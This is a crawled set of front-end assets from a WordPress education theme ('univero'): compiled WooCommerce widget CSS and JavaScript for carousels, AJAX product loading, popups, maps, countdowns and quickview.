.ninzio-products-list .price span.woocs_price_code del span.woocommerce-Price-amount {
  font-size: 20px;
  color: #888625;
}
/* line 600, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: 700;
  color: #888625;
}
/* line 606, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .price span.woocs_price_code span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: 700;
  color: #888625;
}

/* line 615, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs {
  background: #fff !important;
}
/* line 617, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image {
  margin: 0 0 30px;
  position: relative;
  overflow: hidden;
}
/* line 621, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:before, .widget-categoriestabs .widget-image:after {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  -o-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* line 632, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:after {
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  -o-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
/* line 636, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:hover:before, .widget-categoriestabs .widget-image:hover:after {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* line 643, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title-wrapper {
  margin: 0 0 50px;
}
/* line 646, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title {
  margin: 0;
}
/* line 648, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title + .tabs-product1 {
  padding: 0;
}
@media (min-width: 992px) {
  /* line 653, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .widget-title-wrapper {
    position: relative;
  }
  /* line 656, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: right;
    padding-right: 120px !important;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    text-align: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    padding-left: 120px !important;
    padding-right: inherit;
  }
  /* line 664, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .owl-carousel .owl-controls {
    width: 108px;
    right: 0;
    top: -80px;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .owl-carousel .owl-controls {
    left: 0;
    right: auto;
  }
}
/* line 671, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 {
  margin: 0 0 30px;
  overflow: hidden;
}
/* line 674, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title {
  padding: 15px 30px;
  border: none;
  color: #fff;
  font-size: 15px;
  margin: 0;
}
/* line 680, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title span {
  padding: 0;
  margin: 0;
  border: 0;
}
/* line 685, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-categoriestabs.home3 .widget-title img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 689, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .wrapper-image {
  position: relative;
}
/* line 691, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .wrapper-image:before {
  content: '';
  top: 0;
  position: absolute;
  left: 0;
  width: 1px;
  height: 200%;
  background: #e0e0e0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-categoriestabs.home3 .wrapper-image:before {
  right: 0;
  left: auto;
}
@media (min-width: 992px) {
  /* line 701, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home3 .widget-title-wrapper {
    position: relative;
  }
  /* line 704, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home3 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    text-align: right;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home3 .tabs-product1 {
    text-align: left;
  }
}

/* line 716, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs {
  background: #fff !important;
}
/* line 719, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-image {
  height: 120px;
  margin: 30px 0;
}
/* line 723, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper {
  position: relative;
  border: 1px solid #e0e0e0;
  padding: 10px;
}
/* line 727, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
}
/* line 730, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  /* line 736, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    text-align: right;
    padding-right: 120px;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    text-align: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    padding-left: 120px;
    padding-right: inherit;
  }
}
@media (min-width: 992px) {
  /* line 750, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home2 .owl-carousel-top-full .owl-carousel .owl-controls {
    width: 108px;
    right: 10px;
    top: -23px;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .owl-carousel-top-full .owl-carousel .owl-controls {
    left: 10px;
    right: auto;
  }
  /* line 756, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home2.has-banner .owl-carousel-top-full .owl-carousel .owl-controls {
    top: -202px;
  }
}
/* line 762, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 {
  overflow: hidden;
}
/* line 764, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper {
  background: #252525;
}
/* line 766, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 16px;
}
/* line 773, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 776, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  /* line 784, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home1 .widget-title-wrapper {
    position: absolute;
    bottom: -48px;
    left: 0;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    min-width: 482px;
  }
  /* line 108, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home1 .widget-title-wrapper {
    right: 0;
    left: auto;
  }
}
/* line 793, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .tabs-product1 {
  padding: 15px 30px;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-product-tabs.home1 .tabs-product1 {
  text-align: right;
}

/* line 800, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #252525;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}
/* line 807, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .icon {
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .sub-categories .sub-title .icon {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 810, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}
/* line 814, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}
/* line 818, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a {
  color: #777777;
}
/* line 820, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a:before {
  background: #777777;
}
/* line 826, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: #999999;
}
/* line 828, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: #999999;
}

/* line 838, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper {
  position: relative;
  margin: 0 0 50px;
}
/* line 841, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper .widget-title {
  margin: 0;
  font-size: 20px;
}
/* line 844, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper .widget-title > span {
  padding: 0 0 17px;
}
@media (min-width: 992px) {
  /* line 848, ../sass/template/_woocommerce-widgets.scss */
  .widget_deals_products .widget-title-wrapper .widget-title + .ninzio-countdown {
    position: absolute;
    top: 0;
    background: #fff;
    right: 0;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .ninzio-countdown {
    left: 0;
    right: auto;
  }
  /* line 854, ../sass/template/_woocommerce-widgets.scss */
  .widget_deals_products .widget-title-wrapper .widget-title + .ninzio-countdown .times > div:last-child {
    margin-right: 0;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .ninzio-countdown .times > div:last-child {
    margin-left: 0;
    margin-right: inherit;
  }
}

/* line 864, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
  margin: 0 0 7px 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://liceul-ghibu.com/wp-content/themes/univero/js/functions.js?ver=20150330
body_size: 23387
content:
(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="univero-arrow-left"></span>', '<span class="univero-arrow-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }

                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 1;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:1
                    },
                    320:{
                        items:1
                    },
                    640:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        init_owl();
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            var carousel = $(".owl-carousel[data-carousel=owl]", target).data('owlCarousel');

            if ($(".owl-carousel[data-carousel=owl]", target).length > 0) {
                carousel._width = $(".owl-carousel[data-carousel=owl]", target).width();
                carousel.invalidate('width');
                carousel.refresh();
            }
            initProductImageLoad();
        });

        // loading ajax
        $('[data-load="ajax"] a').on('click', function(){
            var $href = $(this).attr('href');
            var self = $(this);
            var main = $($href);
            if ( main.length > 0 && main.data('loaded') == false ) {
                var height = main.parent().find('.tab-pane').first().height();

                main.data('loaded', 'true');
                var loading = $('<div class="ajax-loading"></div>');
                loading.css('height', height);
                main.html(loading);
                $.ajax({
                    url: univero_ajax.ajaxurl,
                    type:'POST',
                    dataType: 'html',
                    data:  'action=univero_get_products&columns=' + main.data('columns') + '&product_type=' + main.data('product_type') + '&number=' + main.data('number')
                        + '&categories=' + main.data('categories') + '&layout_type=' + main.data('layout_type')
                }).done(function(reponse) {
                    main.html( reponse );
                    if ( main.find('.owl-carousel') ) {
                        init_owl();
                    }
                    initProductImageLoad();
                });
                return true;
            }
        });
        // load-more
        $('body').on('click', '.gallery-showmore-btn', function(e) {
            e.preventDefault();

            var self = $(this);
            if (self.hasClass('loading')) {
                return false;
            }
            self.addClass('loading');
            var page = parseInt(self.data('page')) + 1;
            var max_page = parseInt(self.data('max-page'));
            if (page > max_page) {
                return false;
            }
            var main = $('#' + self.data('id'));
            var main_products = main.find('.gallery-content .row');
            

            $.ajax({
                url: univero_ajax.ajaxurl,
                type:'POST',
                dataType: 'html',
                data:  'action=univero_get_ajax_galleries&columns=' + self.data('columns')
                    + '&number=' + self.data('number') + '&page=' + page + '&image_style=' + self.data('image_style') + '&layout_type=' + self.data('layout_type')
                    + '&thumbsize=' + self.data('thumbsize') 
            }).done(function(reponse) {
                self.data('page', page );
                self.removeClass('loading');
                if (page >= max_page) {
                    self.addClass('all-products-loaded');
                }
                if ( self.data('layout_type') == 'mansory' || self.data('layout_type') == 'mansory-special' ) {
                    main.find('.isotope-items').isotope( 'insert', $(reponse).appendTo(main_products) ); 
                } else {
                    main_products.append( reponse );
                }
                setTimeout(function(){
                    initProductImageLoad();
                },300);
            });
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(scrollTolerance, function() {
                    $(this).parents('.image-wrapper').first().addClass('image-loaded');
                });
            }

            var $images = $('.product-image:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(scrollTolerance, function() {
                    $(this).parents('.product-image').first().addClass('image-loaded');
                });
            }
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonials-body').removeClass('active');
                owl.find('.owl-item.active').eq(2).find('.testimonials-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(300);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').eq(2).find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonials-body').removeClass('active');
                    owl.find('.owl-item.active').eq(2).find('.testimonials-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(300);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').eq(2).find('.description').html() ).fadeIn(300);
                }, 100);
            });

            $(this).find('.testimonials-body').on('click', function(){
                self.find('.testimonials-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html('').fadeOut(300);
                self.find('.testimonial-content').html($(this).find('.description').html()).fadeIn(300);
            });
        });

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 1000
            });
        }

        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
        
            $container.imagesLoaded( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            });
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter');
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        setTimeout(function(){
            change_margin_top();
        }, 100);
        $(window).resize(function(){
            setTimeout(function(){
                change_margin_top();
            }, 50);
        });
        function change_margin_top() {
            if ($(window).width() > 991) {
                if ( $('.main-sticky-header').length > 0 ) {
                    var header_height = $('.main-sticky-header').outerHeight();
                    $('.main-sticky-header-wrapper').css({'height': header_height});
                }
            }
        }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Ninzio_Menu_Fixed = function(){
                "use strict";
                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Ninzio_Menu_Fixed();
                });
                Ninzio_Menu_Fixed();
            }
        }

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
            $('.popup-gallery').magnificPopup({
                type: 'image',
                gallery:{
                    enabled:true
                }
            });
            $('.widget-gallery').each(function(){
                var tagID = $(this).attr('id');
                $('#' + tagID).magnificPopup({
                    delegate: '.popup-image-gallery',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-mobile',
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
                    }
                });
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            $('#ninzio-mobile-menu').slideToggle();           
        });

        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('.sub-menu').first().slideToggle();
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('ninzio-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('ninzio-body-loading');
                $('.ninzio-page-loading').fadeOut(250);
            }, 300);
        }

        // full width video
        // Find all YouTube videos
        iframe_full_width();

        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner");
            var $videoEls = $(".pro-fluid-inner iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }
        
        $('.ninzio-mfp-close').on('click', function(){
            magnificPopup.close();
        });

        // search form
        $('.close-search-form').on('click', function(){
            $('.full-top-search-form').removeClass('show');
            $('#searchverlay').removeClass('show');
        });
        // full top search
        $('.button-show-search').on('click', function(){
            $('.full-top-search-form').toggleClass('show');
            $('#searchverlay').toggleClass('show');
        });

        // review
        if ( $('.comment-form-rating').length > 0 ) {
            var $star = $('.comment-form-rating .filled');
            var $review = $('#ninzio_input_rating');
            $star.find('li').on('mouseover',
                function () {
                    $(this).nextAll().find('span').removeClass('univero-star').addClass('univero-star-o');
                    $(this).prevAll().find('span').removeClass('univero-star-o').addClass('univero-star');
                    $(this).find('span').removeClass('univero-star-o').addClass('univero-star');
                    $review.val($(this).index() + 1);
                }
            );
        }

        $('body').on( 'mouseenter', '.accept-account', function(){
            $('.accept-account a[data-toggle=dropdown]').trigger('click');
        }).on( 'mouseleave', '.accept-account', function(){
            $('.accept-account a[data-toggle=dropdown]').trigger('click');
        });

        // course lesson sidebar
        $('.course-lesson-sidebar-btn').on('click', function(e){
            e.preventDefault();
            $('.course-lesson-sidebar-wrapper').toggleClass('active');
        });
        

        // gmap 3
        $('.ninzio-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        $('.main-menu li.dropdown a').on('click', function() {
            window.location = $(this).attr('href');
        });

        $('#course-program .edr-lessons .lesson').each(function(){
            var self = $(this);
            if ( $('.lesson-excerpt', self).length > 0 ) {
                $('.lessin-wrapper .lesson-icon .expand-lesson', self).on('click', function(){
                    self.toggleClass('active');
                    if ( $(this).find('i').hasClass('mn-icon-193') ) {
                        $(this).find('i').removeClass('mn-icon-193').addClass('mn-icon-195');
                    } else {
                        $(this).find('i').removeClass('mn-icon-195').addClass('mn-icon-193');
                    }
                    $('.lesson-excerpt', self).slideToggle();
                });
            }
        });

        // sticky
        if ($(window).width() > 991) {
            if ($('.sticky-this').length > 0) {
                $('.sticky-this').stick_in_parent({
                    parent: ".sticky-v-wrapper",
                    spacer: false
                });
            }
        }

        $('.thumbs-gallery .gallery-thumb-image').each(function(e){
            $(this).on('click', function(event){
                event.preventDefault();
                $('.main-gallery').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.thumbs-gallery .gallery-thumb-image').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.main-gallery').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.main-gallery .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.thumbs-gallery .gallery-thumb-image').removeClass('active');
                $('.thumbs-gallery .owl-item').eq(index).find('.gallery-thumb-image').addClass('active');
            },50);
        });
    });

    // single gallery
    $('.course-gallery-index .thumb-link').each(function(e){
        $(this).on('click', function(event){
            event.preventDefault();
            $('.course-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
            
            $('.course-gallery-index .thumb-link').removeClass('active');
            $(this).addClass('active');
            return false;
        });
    });
    $('.course-gallery-preview-owl').on('changed.owl.carousel', function(event) {
        setTimeout(function(){
            var index = 0;
            $('.course-gallery-preview-owl .owl-item').each(function(i){
                if ($(this).hasClass('active')){
                    index = i;
                }
            });
            $('.course-gallery-index .thumb-link').removeClass('active');
            $('.course-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
        },50);
    });

    $('[data-time="timmer"]').each(function(index, el) {
        var $this = $(this);
        var $date = $this.data('date').split("-");
        $this.ninzioCountDown({
            TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
            DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%% Days </div><div class=\"hours\">%%H%% Hours </div><div class=\"minutes\">%%M%% Minites </div><div class=\"seconds\">%%S%% Seconds </div></div>",
            FinishMessage: "",
        });
    });

})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}

--- FILE ---
content_type: application/javascript
request_url: https://liceul-ghibu.com/wp-content/themes/univero/js/woocommerce.js?ver=20150330
body_size: 3489
content:
(function($) {
	"use strict";
	// Ajax QuickView
	jQuery(document).ready(function(){
		jQuery('a.quickview').on('click', function (e) {
			e.preventDefault();
			var self = $(this);
			self.parent().parent().parent().addClass('loading');
		    var productslug = jQuery(this).data('productslug');
		    var url = univero_ajax.ajaxurl + '?action=univero_quickview_product&productslug=' + productslug;
		    
	    	jQuery.get(url,function(data,status){
		    	$.magnificPopup.open({
					mainClass: 'ninzio-mfp-zoom-in',
					items    : {
						src : data,
						type: 'inline'
					}
				});
				// variation
                if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
                    $( '.variations_form' ).each( function() {
                        $( this ).wc_variation_form().find('.variations select:eq(0)').change();
                    });
                }
                var config = {
                    loop: false,
                    nav: true,
                    dots: false,
                    items: 1,
                    navText: ['<span class="univero-arrow-left"></span>', '<span class="univero-arrow-right"></span>'],
                    responsive: {
	                    0:{
	                        items: 1
	                    },
	                    320:{
	                        items: 1
	                    },
	                    768:{
	                        items: 1
	                    },
	                    980:{
	                        items: 1
	                    },
	                    1280:{
	                        items: 1
	                    }
	                }
                };
                $(".quickview-owl").owlCarousel( config );
                
				self.parent().parent().parent().removeClass('loading');
		    });
		});
	});
	
	// thumb image
	$('.thumbnails-image .thumb-link, .lite-carousel-play .thumb-link').each(function(e){
		$(this).on('click', function(event){
			event.preventDefault();
			$('.main-image-carousel').trigger("to.owl.carousel", [e, 0, true]);
			
			$('.thumbnails-image .thumb-link').removeClass('active');
			$(this).addClass('active');
			return false;
		});
	});
	$('.main-image-carousel').on('changed.owl.carousel', function(event) {
		setTimeout(function(){
			var index = 0;
			$('.main-image-carousel .owl-item').each(function(i){
				if ($(this).hasClass('active')){
					index = i;
				}
			});
			$('.thumbnails-image .thumb-link').removeClass('active');
			
			if ( $('.thumbnails-image .lite-carousel-play').length > 0 ) {
				$('.thumbnails-image li').eq(index).find('.thumb-link').addClass('active');
			} else {
				$('.thumbnails-image .owl-item').eq(index).find('.thumb-link').addClass('active');
			}
		},50);
    });
	// change thumb variants
	$( 'body' ).on( 'found_variation', function( event, variation ) {
    	if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
    		$('.main-image-carousel a').each(function(e){
    			var src = $('img', $(this)).attr('src');
    			if (src === variation.image.src) {
	    			$('.main-image-carousel').trigger("to.owl.carousel", [e, 0, true]);
    			}
    		});
    	}
	});
	// review
    $('.woocommerce-review-link').on('click', function(){
        $('.woocommerce-tabs a[href=#tabs-list-reviews]').trigger('click');
        $('html, body').animate({
            scrollTop: $("#reviews").offset().top
        }, 1000);
        return false;
    });
    
})(jQuery)